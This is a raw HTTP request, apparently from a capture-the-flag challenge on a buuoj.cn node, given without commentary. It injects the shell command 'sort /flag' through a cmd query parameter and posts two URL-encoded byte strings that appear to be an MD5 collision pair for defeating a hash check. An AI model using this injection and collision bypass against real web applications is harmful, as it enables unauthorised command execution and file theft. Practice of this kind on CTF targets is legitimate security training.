 POST /index.php?cmd=sort%20/flag HTTP/1.1
Host: ba24fdfc-ffbe-42d3-8941-0bacbd97b30c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 389
Content-Type: application/x-www-form-urlencoded
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2